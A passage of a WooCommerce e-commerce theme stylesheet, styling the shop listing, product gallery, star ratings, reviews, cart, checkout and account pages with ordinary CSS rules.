  position: absolute;
  top: 0;
  right: 0;
  text-transform: uppercase;
  font-size: 13px;
  text-align: center;
  background-color: #5b4ebb;
  padding: 3px 12px;
  color: #fff;
}

.item .onsale {
  border-top-right-radius: 3px;
  top: 15px;
  right: 15px;
}

.images .onsale {
  right: auto;
  border-top-left-radius: 3px;
}

/* Breadcrumps
========================================= */

.breadcrumb,
.woocommerce-breadcrumb {
  padding-bottom: 15px;
  border-bottom: 1px solid #DDDDDD;
  margin-bottom: 45px;
  color: #8E8E8E;
}

.breadcrumb a,
.woocommerce-breadcrumb a {
  color: #666;
}

.breadcrumb > span,
.woocommerce-breadcrumb > span {
  margin: 0 6px;
}

/* Shop Page
========================================= */

.shop-actions {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin: 0 0 25px;
  padding: 10px;
  background-color: #f6f9fc;
  line-height: normal;
  border-radius: 3px;
}

.shop-actions a {
  color: #666;
}

.shop-actions .woocommerce-result-count,
.shop-actions .product-number {
  display: inline-block;
  margin: 0;
}

.shop-actions .product-number {
  margin-left: 10px;
}

.shop-actions .product-number a {
  margin: 0 2px;
}

.shop-actions .product-number a.product-number-active {
  color: #5b4ebb;
}

.shop-action-results {
  -webkit-box-flex: 1;
  -ms-flex: auto;
  flex: auto;
  text-align: center;
}

.shop-actions-no-filter .shop-action-results {
  text-align: left;
}

.shop-filter-toggle {
  margin-right: 15px;
  color: #666;
  padding: 8px 10px;
  border-radius: 3px;
  background-color: #fff;
}

.shop-filter-toggle i {
  margin-right: 5px;
  font-size: 14px;
  color: #5b4ebb;
}

.woocommerce-ordering {
  position: relative;
  margin: 0;
}

.woocommerce-ordering select {
  color: #4A4A4A;
  border: 0;
}

.item-product {
  padding-bottom: 15px;
}

.item-product .button {
  padding: 9px 22px;
  font-size: 14px;
  margin: 10px 0 0;
  position: relative;
}

.item-product .button.loading {
  opacity: 0.5;
  padding-right: 2.618em;
}

.item-product .button.loading::after {
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  content: "\f110";
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  position: absolute;
  top: 11px;
  right: 11px;
  -webkit-animation: rot .8s infinite linear;
  animation: rot .8s infinite linear;
}

.item-product .added_to_cart {
  display: inline-block;
  margin: 0;
  line-height: normal;
  box-shadow: none;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  white-space: nowrap;
  -webkit-transition: .18s background-color ease, .18s color ease, .18s border-color ease;
  transition: .18s background-color ease, .18s color ease, .18s border-color ease;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  width: auto;
  height: auto;
  text-transform: none;
  color: #fff;
  background-color: #5b4ebb;
  border: 0;
  font-family: inherit;
  border-radius: 3px;
  font-weight: 600;
  padding: 9px 22px;
  font-size: 14px;
  margin: 10px 0 0;
}

.item-product .added_to_cart.disabled,
.item-product .added_to_cart:disabled {
  cursor: not-allowed;
  opacity: .65;
}

.item-product .added_to_cart:hover {
  text-decoration: none;
  color: #fff;
  background-color: #52dbee;
}

.item-product .added_to_cart:focus {
  outline: 0;
  box-shadow: 0 0 10px rgba(240, 136, 4, 0.7);
}

.item-product .button,
.item-product .added_to_cart {
  padding: 9px 22px;
  font-size: 14px;
}

.ajax_add_to_cart.added {
  display: none;
}
/* Product Page
========================================= */

.woocommerce-product-gallery {
  margin-bottom: 60px;
  position: relative;
}

.woocommerce-product-gallery img {
  display: block;
  width: 100%;
  height: auto;
  box-shadow: none;
  outline: 0;
  border-radius: 3px;
}

.woocommerce-product-gallery .thumbnails {
  padding-top: 1em;
}

.woocommerce-product-gallery .flex-viewport .woocommerce-product-gallery__wrapper {
  border: 0;
}

.woocommerce-product-gallery .flex-control-thumbs {
  overflow: hidden;
  zoom: 1;
  margin: 30px -15px 0;
  padding: 0;
}

.woocommerce-product-gallery .flex-control-thumbs li {
  width: 25%;
  float: left;
  margin: 0;
  padding: 0 15px;
  list-style: none;
  position: relative;
}

.woocommerce-product-gallery .flex-control-thumbs li img {
  cursor: pointer;
  opacity: .5;
  margin: 0;
  border: 1px solid #DDDDDD;
}

.woocommerce-product-gallery .flex-control-thumbs li img.flex-active,
.woocommerce-product-gallery .flex-control-thumbs li img:hover {
  opacity: 1;
}

.woocommerce-product-gallery__wrapper {
  -webkit-transition: all cubic-bezier(0.795, -0.035, 0, 1) 0.5s;
  transition: all cubic-bezier(0.795, -0.035, 0, 1) 0.5s;
  margin: 0;
  padding: 0;
  border-radius: 3px;
}

.woocommerce-product-gallery__image:nth-child(n+2) {
  width: 25%;
  display: inline-block;
}

.woocommerce-product-gallery__trigger {
  position: absolute;
  top: .5em;
  right: .5em;
  font-size: 2em;
  z-index: 9;
  width: 36px;
  height: 36px;
  background: #fff;
  text-indent: -9999px;
  border-radius: 100%;
  box-sizing: content-box;
  outline: 0;
}

.woocommerce-product-gallery__trigger:before {
  content: "";
  display: block;
  width: 10px;
  height: 10px;
  border: 2px solid #000;
  border-radius: 100%;
  position: absolute;
  top: 9px;
  left: 9px;
  box-sizing: content-box;
}

.woocommerce-product-gallery__trigger:after {
  content: "";
  display: block;
  width: 2px;
  height: 8px;
  background: #000;
  border-radius: 6px;
  position: absolute;
  top: 19px;
  left: 22px;
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
  box-sizing: content-box;
}

.woocommerce-product-gallery__trigger:active,
.woocommerce-product-gallery__trigger:focus {
  outline: 0;
}

.woocommerce-product-gallery--columns-3 .flex-control-thumbs li:nth-child(3n+1) {
  clear: left;
}

.woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n+1) {
  clear: left;
}

.woocommerce-product-gallery--columns-5 .flex-control-thumbs li:nth-child(5n+1) {
  clear: left;
}

.images {
  margin-bottom: 60px;
  position: relative;
}

.woocommerce-main-image {
  display: block;
}

.type-product .thumbnails {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px;
}

.type-product .thumbnails a {
  position: relative;
  width: 100%;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
  -webkit-box-flex: 0;
  -ms-flex: 0 0 25%;
  flex: 0 0 25%;
  max-width: 25%;
  margin-top: 30px;
}

.type-product .thumbnails a img {
  width: 100%;
}

.type-product .entry-summary {
  margin-bottom: 40px;
}

.price ins {
  text-decoration: none;
}

.entry-summary .product_title,
.single-product .product_title.entry-title {
  font-size: 28px;
  margin: 0 0 20px;
  letter-spacing: -0.01em;
  color: #000;
  font-weight: bold;
}

.woocommerce-product-rating {
  margin: 30px 0;
  line-height: normal;
}

.entry-summary .woocommerce-product-rating {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin: 0 0 10px;
}

.entry-summary .woocommerce-product-rating .woocommerce-review-link {
  font-size: 14px;
  margin-left: 7px;
  color: #8E8E8E;
}

.product_meta {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  margin-bottom: 5px;
}

.product_meta > span {
  margin-bottom: 3px;
}

.product_meta a {
  color: #666;
}

.product-availability {
  margin-bottom: 10px;
}

.product-availability .stock {
  display: inline-block;
  margin: 0;
}

.product-availability .in-stock {
  color: #0D9502;
}

.product-availability .out-of-stock {
  color: #ea593c;
}

.entry-product-info {
  padding: 30px;
  border-radius: 3px;
  background-color: #f6f9fc;
  margin-bottom: 70px;
}

.entry-product-info .price {
  font-size: 36px;
  color: #666;
  margin: 0 0 15px;
  font-weight: 900;
  letter-spacing: -0.01em;
}

.entry-summary .price  {
    font-size: 24px;
    font-weight: bold;
    color: #5b4ebb;
}
.entry-summary .price del {
  opacity: .5;
}
.entry-product-info .price del {
  font-size: 20px;
  margin-right: 5px;
  display: block;
  line-height: normal;
}

.entry-product-info .price ins {
  text-decoration: none;
}

.tagged_as {
  display: block;
  margin-top: 20px;
}

.tagged_as a {
  color: #666;
}

.woocommerce-grouped-product-list td {
  padding-top: 8px;
  padding-bottom: 8px;
}

.woocommerce-grouped-product-list tr td:first-child {
  width: 120px;
}

.woocommerce-grouped-product-list .product-availability {
  font-size: 14px;
}

.woocommerce-grouped-product-list-item__quantity .button {
  padding: 9px 22px;
  font-size: 14px;
}

.woocommerce-grouped-product-list-item__price {
  text-align: right;
}

.woocommerce-grouped-product-list-item__price .woocommerce-Price-amount {
  color: #ea593c;
  font-weight: 700;
  letter-spacing: -0.01em;
}

.woocommerce-grouped-product-list-item__price ins {
  text-decoration: none;
}

.woocommerce-grouped-product-list-item__price del {
  color: #ea593c;
  opacity: .6;
  margin-right: 5px;
}

.woocommerce-grouped-product-list-item__price del .woocommerce-Price-amount {
  font-weight: 400;
}

.woocommerce-grouped-product-list-item__price .product-availability {
  margin: 0;
}

.woocommerce-grouped-product-list-item__label label {
  margin: 0;
}

.woocommerce-grouped-product-list-item__label a {
  color: #666;
}

/* Add to cart
========================================= */

.quantity {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  line-height: normal;
  margin: 0 0 20px;
}

.group_table .quantity {
  margin: 0 10px 0 0;
  vertical-align: middle;
}

.quantity label {
  margin: 0 10px 0 0;
}

.qty {
  text-align: center;
  padding: 0;
  margin: 0;
  max-width: 120px;
}

.entry-summary .qty {
  -moz-appearance: textfield !important;
}

.entry-summary .qty::-webkit-outer-spin-button,
.entry-summary .qty::-webkit-inner-spin-button {
  -webkit-appearance: none;
  appearance: none;
}

.group_table .qty {
  width: 46px;
}

button.single_add_to_cart_button {
  display: inline-block;
  margin: 0;
  line-height: normal;
  box-shadow: none;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  white-space: nowrap;
  -webkit-transition: .18s background-color ease, .18s color ease, .18s border-color ease;
  transition: .18s background-color ease, .18s color ease, .18s border-color ease;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  width: auto;
  height: auto;
  text-transform: none;
  color: #fff;
  background-color: #5b4ebb;
  border: 0;
  font-family: inherit;
  border-radius: 3px;
  font-weight: 600;
  padding: 13px 28px;
  font-size: 16px;
  width: 100%;
  max-width: 260px;
}

button.single_add_to_cart_button.disabled,
button.single_add_to_cart_button:disabled {
  cursor: not-allowed;
  opacity: .65;
}

button.single_add_to_cart_button:hover {
  text-decoration: none;
  color: #fff;
  background-color: #52dbee;
}

button.single_add_to_cart_button:focus {
  outline: 0;
  box-shadow: 0 0 10px rgba(240, 136, 4, 0.7);
}

.product-type-external button.single_add_to_cart_button {
  position: relative;
  padding-right: 30px;
}

.product-type-external button.single_add_to_cart_button::after {
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  content: "\f35d";
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  font-size: 10px;
  position: absolute;
  top: 5px;
  right: 5px;
}

.variations {
  width: auto;
}

.variations td {
  padding: 5px;
  border: 0;
  position: relative;
}

.variations td.label {
  line-height: normal;
  max-width: 70px;
}

.variations td.label label {
  margin: 0;
}

.variations td.value {
  width: 170px;
}

.woocommerce-variation-price {
  margin: 15px 0;
}

.reset_variations {
  position: absolute;
  color: #666;
  left: 100%;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  margin: 0 0 0 5px;
}

.single-product-table-wrapper {
  padding: 20px;
  margin: 15px 0 30px;
  border: 1px solid #DDDDDD;
  border-radius: 3px;
  background-color: rgba(255, 255, 255, 0.6);
  box-shadow: 0 2px 0 rgba(0, 0, 0, 0.05);
}

.sticky-atc-btn {
    display: none;
    position: fixed;
    bottom: 0;
    width: 100%;
    z-index: 10;
    background-color: #fff;
    padding: 10px 0;
    text-align: center;
    border-top: 1px solid #e0e0e0;
}
.sticky-atc-btn a {
    display: inline-block;
    padding: 0 100px;
    animation: shake-x 4s ease infinite;
    width: auto;
    height: 45px;
    font-size: 15px;
    line-height: 45px;
    color: #fff;
    background-color: #5b4ebb;
    border-radius: 4px;
}
.sticky-atc-btn a:hover {
  color: #fff;
}
@keyframes shake-x {
    0%, 100% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    }
    10%, 30%, 50%, 70%, 90% {
    -webkit-transform: translate3d(-5px,0,0);
    transform: translate3d(-5px,0,0);
    }
    20%, 40%, 60%, 80% {
    -webkit-transform: translate3d(5px,0,0);
    transform: translate3d(5px,0,0);
    }
}

/* Star Ratings
========================================= */

.star-rating {
  overflow: hidden;
  display: inline-block;
  position: relative;
  height: 1em;
  line-height: 1em;
  font-size: 12px;
  width: 68px;
  color: #5b4ebb;
}

.star-rating::before {
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  content: "\f005\f005\f005\f005\f005";
  font-family: "Font Awesome 5 Free";
  font-weight: 400;
  float: left;
  top: 0;
  left: 0;
  position: absolute;
}

.star-rating span {
  overflow: hidden;
  float: left;
  top: 0;
  left: 0;
  position: absolute;
  padding-top: 1.5em;
}

.star-rating span::before {
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  content: "\f005\f005\f005\f005\f005";
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  top: 0;
  position: absolute;
  left: 0;
}

/* Tabs
========================================= */

.woocommerce-tabs-container {
  background-color: #f6f9fc;
  padding: 70px 0;
}

.woocommerce-tabs-container-narrow {
  padding: 30px;
}

.woocommerce-tabs {
  border-radius: 3px;
  background-color: #fff;
  padding: 30px;
}

.wc-tabs {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin: 0;
  padding: 0 0 20px;
  border-bottom: 1px solid #DDDDDD;
}

.wc-tabs li {
  display: inline-block;
  margin: 0 45px 0 0;
  padding: 0;
}

.wc-tabs li.active a {
  color: #666;
}

.wc-tabs a {
  color: #8E8E8E;
  border-bottom-color: transparent;
  -webkit-transition: border-color .18s ease;
  transition: border-color .18s ease;
}

.woocommerce-Tabs-panel {
  padding: 20px 0 0;
}

.woocommerce-Tabs-panel > h2:first-of-type {
  display: none;
}

.woocommerce-Tabs-panel > p:last-child,
.woocommerce-Tabs-panel > table:last-child {
  margin-bottom: 0;
}

.woocommerce-Tabs-panel.entry-content h2,
.woocommerce-Tabs-panel.entry-content h3,
.woocommerce-Tabs-panel.entry-content h4,
.woocommerce-Tabs-panel.entry-content h5,
.woocommerce-Tabs-panel.entry-content h6 {
  margin: 20px 0 10px;
}

.shop_attributes th,
.shop_attributes td {
  vertical-align: middle;
}

.shop_attributes p {
  margin-bottom: 0;
}

/* Reviews */

.woocommerce-Reviews #comments {
  margin: 0;
}

.woocommerce-Reviews #comments .woocommerce-Reviews-title {
  display: none;
  margin: 0 0 20px;
}

.woocommerce-Reviews .comment-text {
  font-size: 14px;
}

.woocommerce-Reviews .comment-text p {
  margin-bottom: 10px;
}

.woocommerce-Reviews li {
    margin-bottom: 20px;
    border: 1px solid #efefef;
    border-radius: 3px;
    box-shadow: 0 5px 20px -10px rgba(0, 0, 0, 0.15);
}

.woocommerce-Reviews .avatar {
  width: 64px;
  height: 64px;
  float: left;
  margin: 0 25px 15px 0;
  overflow: visible;
  border-radius: 3px;
}

.woocommerce-Reviews .description {
  padding: 0 7px 5px;
  overflow: hidden;
}

.woocommerce-Reviews .meta {
  font-size: 16px;
  text-align: center;
  margin: 10px 0;
}

.woocommerce-Reviews .star-rating {
      display: block;
    margin: 10px auto;
}

.woocommerce-Reviews .comment-respond {
  margin-top: 30px;
}

.woocommerce-Reviews .comment-text img {
    aspect-ratio: 1 / 1;
    object-fit: cover;
    width: 100%;
}
.woocommerce-review__dash, .woocommerce-review__published-date {
    display: none;
}

#review_form {
    max-width: 450px;
    margin: auto;
}
.comment-form-rating a {
  display: inline-block;
  position: relative;
  width: 15px;
  text-indent: -9999px;
  border: none;
  margin-right: 12px;
  color: #5b4ebb;
}

.comment-form-rating a::after {
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  content: "\f005";
  font-family: "Font Awesome 5 Free";
  font-weight: 400;
  font-size: 13px;
  opacity: 1;
  display: inline-block;
  text-indent: 0;
  position: absolute;
  top: 0;
  left: 0;
}

.comment-form-rating a.active::after {
  font-weight: 900;
}

.comment-form-rating .star-2 {
  width: 26px;
}

.comment-form-rating .star-2::after {
  content: "";
  font-weight: 400;
}

.comment-form-rating .star-2.active::after {
  font-weight: 900;
}

.comment-form-rating .star-3 {
  width: 39px;
}

.comment-form-rating .star-3::after {
  content: "";
  font-weight: 400;
}

.comment-form-rating .star-3.active::after {
  font-weight: 900;
}

.comment-form-rating .star-4 {
  width: 52px;
}

.comment-form-rating .star-4::after {
  content: "";
  font-weight: 400;
}

.comment-form-rating .star-4.active::after {
  font-weight: 900;
}

.comment-form-rating .star-5 {
  width: 65px;
}

.comment-form-rating .star-5::after {
  content: "";
  font-weight: 400;
}

.comment-form-rating .star-5.active::after {
  font-weight: 900;
}

/* Cart Page
========================================= */

.shop_table td {
  padding: 10px 5px;
}

.shop_table.cart {
  border: 1px solid #DDDDDD;
  border-bottom: 0;
  border-right: 0;
}

.shop_table.cart th,
.shop_table.cart td {
  padding: 10px;
  border-bottom: 1px solid #DDDDDD;
  border-right: 1px solid #DDDDDD;
}

.shop_table .product-remove {
  text-align: center;
}

.shop_table .remove {
  font-size: 24px;
  color: #666;
}

.shop_table .product-thumbnail {
  text-align: center;
}

.shop_table .product-thumbnail img {
  width: 60px;
}

.shop_table .product-name a {
  color: #4A4A4A;
}

.shop_table .product-name a:hover {
  color: #666;
}

.shop_table .product-price {
  text-align: center;
}

.shop_table .product-quantity {
  text-align: center;
}

.shop_table .product-quantity .quantity {
  margin: 0;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}

.shop_table .product-subtotal {
  text-align: right;
}

.shop_table .product-subtotal .woocommerce-Price-amount {
  color: #666;
  font-weight: bold;
}

.shop_table .coupon {
  width: 280px;
  position: relative;
  float: left;
  height: 46px;
}

.shop_table .coupon label {
  display: none;
}

.shop_table .coupon input,
.shop_table .coupon button {
  height: 100%;
}

.shop_table .coupon button[type="submit"] {
  position: absolute;
  height: 100%;
  min-width: 0;
  top: 0;
  right: 0;
  font-size: 11px;
  padding: 5px 14px;
  border: 0;
}

.shop_table [name="update_cart"] {
  float: right;
}

.cart-collaterals {
  margin-top: 50px;
}

.cart-collaterals .shop_table {
  border: 1px solid #DDDDDD;
  border-bottom: 0;
  border-right: 0;
}

.cart-collaterals .shop_table th,
.cart-collaterals .shop_table td {
  padding: 10px;
  border-bottom: 1px solid #DDDDDD;
  border-right: 1px solid #DDDDDD;
}

.cart-collaterals .shop_table th {
  line-height: normal;
  width: 25%;
}

.wc-proceed-to-checkout a {
  padding: 18px 38px;
  font-size: 16px;
}

.woocommerce-remove-coupon {
  margin-left: 5px;
}

#billing_country_field,
#ship-to-different-address {
  display :none; 
}
#shipping_method {
  list-style: none;
  margin: 0 0 5px;
  padding: 0;
}

.shipping label {
  display: inline-block;
  margin-left: 5px;
}

.shipping input[type="radio"] {
  display: inline-block;
}

.woocommerce-shipping-calculator [type="submit"] {
  padding: 9px 22px;
  font-size: 14px;
  width: 100%;
}

.woocommerce-shipping-calculator p {
  margin: 0 0 5px;
}

.woocommerce-shipping-calculator select {
  width: 100%;
}

.shipping-calculator-button {
  color: #666;
  font-size: 12px;
}

.shipping-calculator-button::after {
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  content: "\f107";
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  margin-left: 3px;
}

.shipping-calculator-form {
  width: 100%;
}

.variation {
  margin: 0;
  font-size: 12px;
}

.variation dt,
.variation dd,
.variation p {
  font-weight: normal;
  display: inline-block;
  margin: 0;
}

.variation dd {
  margin-right: 3px;
}

.backorder_notification {
  font-size: 12px;
}

/* Checkout Page
========================================= */

.woocommerce-checkout .woocommerce-info {
  margin-bottom: 20px;
}

.woocommerce-checkout .login {
  margin-bottom: 30px;
}

.woocommerce-checkout .login::after {
  content: "";
  display: table;
  clear: both;
}

.woocommerce-checkout .login .form-row-last {
  margin-right: 0;
}

.woocommerce-checkout .login .button {
  padding: 9px 22px;
  font-size: 14px;
}

.woocommerce-checkout .login .woocommerce-form__label-for-checkbox {
  display: inline-block;
  margin-left: 10px;
}

.woocommerce-checkout .checkout_coupon {
  margin-bottom: 30px;
}

#customer-details {
  margin: 0 0 25px;
}

.woocommerce-billing-fields p,
.woocommerce-shipping-fields p,
.woocommerce-additional-field p {
  margin: 0 0 15px;
}

.woocommerce-billing-fields .input-text,
.woocommerce-shipping-fields .input-text,
.woocommerce-additional-field .input-text {
  width: 100%;
}

.woocommerce-billing-fields abbr,
.woocommerce-shipping-fields abbr,
.woocommerce-additional-field abbr {
  text-decoration: none;
  border: none;
}

.woocommerce-shipping-fields .woocommerce-form__label-for-checkbox {
  margin: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.woocommerce-shipping-fields .woocommerce-form__label-for-checkbox input {
  margin: 0 10px 0 0;
}

#order_review_heading {
  padding-top: 35px;
  margin-top: 20px;
  border-top: 2px solid #DDDDDD;
}

#order_review .shop_table td,
#order_review .shop_table th,
.order_details td,
.order_details th {
  text-align: right;
  padding-left: 0;
  padding-right: 0;
}

#order_review .shop_table .product-total,
.order_details .product-total {
  text-align: right;
}

#order_review .shop_table .product-name,
.order_details .product-name {
  text-align: left;
}

#order_review .shop_table .product-quantity,
.order_details .product-quantity {
  font-weight: normal;
}

#order_review .shop_table tfoot tr,
.order_details tfoot tr {
  border: 0;
}

#order_review .shop_table tfoot td,
#order_review .shop_table tfoot th,
.order_details tfoot td,
.order_details tfoot th {
  padding: 9px 0 0;
  text-align: right;
  border: 0;
}

.wc_payment_methods {
  list-style: none;
  padding: 0;
  margin: 0 0 30px;
}

.wc_payment_method {
  padding: 10px 0;
  border-bottom: 1px solid #DDDDDD;
}
.wc_payment_method:last-child {
  border: none;
}
.wc_payment_method label {
  display: inline-block;
  margin: 0 0 0 5px;
}

.payment_method_paypal img {
  width: 100px;
  margin: -2px 15px 0;
}

.about_paypal {
  font-size: 12px;
}

.payment_box {
  padding: 15px;
  border: 1px solid #DDDDDD;
  margin: 5px 0 0;
}

.payment_box p {
  margin: 0;
}

.woocommerce-checkout-review-order-table tfoot td,
.woocommerce-table--order-details tfoot td {
  width: 320px;
  padding-left: 15px;
}

.woocommerce-checkout-review-order-table tfoot td p,
.woocommerce-table--order-details tfoot td p {
  margin: 0;
  font-size: 14px;
}

.place-order .terms {
  display: inline-block;
  margin-left: 20px;
}

.place-order label[for="terms"] {
  display: inline-block;
  margin-right: 5px;
}

.select2-container .select2-selection--single {
  border-color: #CCCCCC;
  height: 35px;
}

.select2-search__field {
  height: 32px;
}

.select2-container--default .select2-selection--single .select2-selection__rendered {
  line-height: 35px;
}

.select2-container--default .select2-selection--single .select2-selection__arrow {
  height: 100%;
}

.select2-container--default .select2-search--dropdown .select2-search__field {
  border-color: #CCCCCC;
}

.select2-dropdown {
  border-color: #CCCCCC;
}

/* Order Received Page
========================================= */

.woocommerce-order-received .customer_details {
  padding: 25px;
  border: 1px solid #DDDDDD;
}

.woocommerce-order-received .customer_details td,
.woocommerce-order-received .customer_details th {
  border: 0;
  padding: 0;
}

.woocommerce-thankyou-order-details,
.wc-bacs-bank-details {
  list-style: none;
  margin: 15px 0 30px;
  padding: 25px;
  border: 1px solid #DDDDDD;
}

.woocommerce-thankyou-order-details::after,
.wc-bacs-bank-details::after {
  content: "";
  display: table;
  clear: both;
}

.woocommerce-thankyou-order-details li,
.wc-bacs-bank-details li {
  margin-bottom: 10px;
}

.woocommerce-thankyou-order-details li strong,
.wc-bacs-bank-details li strong {
  display: block;
}

#wc-bacs-bank-details-heading {
  margin-top: 30px;
}

#wc-bacs-bank-details-heading + h3 {
  font-size: 14px;
}

.wc-bacs-bank-details {
  margin-bottom: 30px;
}

/* My Account - General
========================================= */

.woocommerce-account .woocommerce:not(.widget) {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px;
}

.woocommerce-account .woocommerce:not(.widget) > h2,
.woocommerce-account .woocommerce:not(.widget) > form.login {
  position: relative;
  width: 100%;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
  -webkit-box-flex: 0;
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
}

.woocommerce-account .woocommerce:not(.widget) > .woocommerce-message,
.woocommerce-account .woocommerce:not(.widget) > .woocommerce-error,
.woocommerce-account .woocommerce:not(.widget) > .woocommerce-info,
.woocommerce-account .woocommerce:not(.widget) > .woocommerce-noreviews {
  margin-left: 15px;
  -webkit-box-flex: 0;
  -ms-flex: 0 0 calc(100% - 30px);
  flex: 0 0 calc(100% - 30px);
  max-width: calc(100% - 30px);
}

.woocommerce-MyAccount-navigation {
  position: relative;
  width: 100%;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
  -webkit-box-flex: 0;
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
  margin-bottom: 30px;
}

.woocommerce-MyAccount-navigation ul {
  margin: 0;
  padding: 0;
  list-style: none;
}

.woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link {
  display: block;
}

.woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a {
  padding: 10px 0;
  display: block;
  border-bottom: 1px solid #DDDDDD;
  position: relative;
  color: #4A4A4A;
}

.woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover {
  color: #5b4ebb;
}

.woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a::after {
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  content: "\f105";
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  position: absolute;
  top: 10px;
  right: 5px;
}

.woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link.is-active a {
  font-weight: bold;
}

.woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link--customer-logout a::after {
  content: "";
}

.woocommerce-MyAccount-content {
  position: relative;
  width: 100%;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
  -webkit-box-flex: 0;
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
}

.woocommerce-MyAccount-content mark {
  color: #4A4A4A;
}

/* My Account - Orders
========================================= */

.woocommerce-MyAccount-orders .button.view {
  display: inline-block;
  margin: 0;
  line-height: normal;
  box-shadow: none;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  white-space: nowrap;
  -webkit-transition: .18s background-color ease, .18s color ease, .18s border-color ease;
  transition: .18s background-color ease, .18s color ease, .18s border-color ease;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  width: auto;
  height: auto;
  text-transform: none;
  color: #fff;
  background-color: #5b4ebb;
  border: 0;
  font-family: inherit;
  border-radius: 3px;
  font-weight: 600;
  padding: 9px 22px;
  font-size: 14px;
}

.woocommerce-MyAccount-orders .button.view.disabled,
.woocommerce-MyAccount-orders .button.view:disabled {
  cursor: not-allowed;
  opacity: .65;
}

.woocommerce-MyAccount-orders .button.view:hover {
  text-decoration: none;
  color: #fff;
  background-color: #52dbee;
}

.woocommerce-MyAccount-orders .button.view:focus {
  outline: 0;
  box-shadow: 0 0 10px rgba(240, 136, 4, 0.7);
}

/* My Account - Downloads
========================================= */

.woocommerce-MyAccount-downloads .download-file {
  width: 50%;
}

.woocommerce-MyAccount-downloads .download-file a {
  color: #4A4A4A;
}

.woocommerce-MyAccount-downloads .woocommerce-Button.download {
  padding: 9px 22px;
  font-size: 14px;
}

/* My Account - Details
========================================= */

.woocommerce-EditAccountForm fieldset {
  padding: 25px;
  border: 2px solid #DDDDDD;
}

.woocommerce-EditAccountForm legend {
  padding: 0 15px;
}

/* My Account - Addresses
========================================= */

.woocommerce-Addresses {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px;
}

.woocommerce-Address {
  position: relative;
  width: 100%;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
  -webkit-box-flex: 0;
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
}

.woocommerce-Address-title {
  position: relative;
}

.woocommerce-Address-title a {
  position: absolute;
  right: 0;
  top: 0;
  font-size: 12px;
  color: #4A4A4A;
}

/* My Account - Login
========================================= */

.wc-form-login {
  width: 480px;
  max-width: 480px;
  margin: 0 auto 100px;
  padding: 50px;
  border: 1px solid #DDDDDD;
}

.wc-form-login input[type="submit"] {
  margin: 0 0 15px;
}

.wc-form-login h2 {
  margin: 0 0 20px;
}

.wc-form-login.with-register {
  width: 740px;
  max-width: 740px;
}

.wc-form-login .woocommerce-form__label-for-checkbox {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  font-size: 13px;
  margin-left: 10px;
}

.inline input {
  margin-right: 5px;
}

.woocommerce-LostPassword {
  margin: 0;
  font-size: 16px;
}

